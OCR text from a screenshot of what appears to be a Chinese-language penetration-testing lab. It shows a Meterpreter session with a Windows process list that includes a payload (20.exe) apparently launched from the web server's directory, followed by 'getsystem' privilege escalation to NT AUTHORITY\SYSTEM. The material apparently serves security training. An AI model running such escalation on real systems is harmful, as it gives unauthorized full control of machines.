 拟机(M) 选项卡(T) 帮助(H)
主页 kali 靶场-web]服务器 Windows Server 2008 R2 x64 Windows 7 x64 Win2K3 Windows Server 2008 R2 x64
2 qterminal dirsearch-master 03:50 下午
root@xiaobai:/home/lb/桌面/dirsearch-master
文件 动作 编辑 查看 帮助
436 384 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
504 400 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
512 400 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
524 400 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
616 504 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
676 504 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
720 504 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
816 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
864 504 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
892 504 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
936 504 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
988 864 dwm.exe x64 1 GOD\Administrator C:\Windows\system32\Dwm.exe
1044 504 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
1064 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1080 504 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1132 504 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
1180 2900 explorer.exe x64 1 GOD\Administrator C:\Windows\Explorer.EXE
1236 504 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1272 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1460 504 openvpnserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\OpenVPN\bin\openvpnserv.exe
1508 504 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1632 504 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1736 392 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
1740 1180 cmd.exe x64 1 GOD\Administrator C:\Windows\system32\cmd.exe
1764 1180 Everything.exe x64 1 GOD\Administrator C:\Program Files\Everything\Everything.exe
1852 1180 vmtoolsd.exe x64 1 GOD\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1884 1180 openvpn-gui.exe x64 1 GOD\Administrator C:\Program Files\OpenVPN\bin\openvpn-gui.exe
2028 504 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
2204 504 taskhost.exe x64 1 GOD\Administrator C:\Windows\system32\taskhost.exe
2252 392 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
2304 2948 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe
2316 504 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2356 616 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2428 2948 mysqld.exe x86 1 GOD\Administrator C:\phpStudy\MySQL\bin\mysqld.exe
2468 504 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
2532 504 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2652 2304 httpd.exe x86 1 GOD\Administrator C:\phpStudy\Apache\bin\httpd.exe
2784 392 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
2948 1180 phpStudy.exe x86 1 GOD\Administrator C:\phpStudy\phpStudy.exe
4052 2652 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
4060 4052 cmd.exe x86 1 GOD\Administrator C:\Windows\SysWOW64\cmd.exe
4064 4060 20.exe x64 1 GOD\Administrator C:\phpStudy\WWW\20.exe
4072 392 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost.exe
4092 616 slui.exe x64 1 GOD\Administrator C:\Windows\System32\slui.exe
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >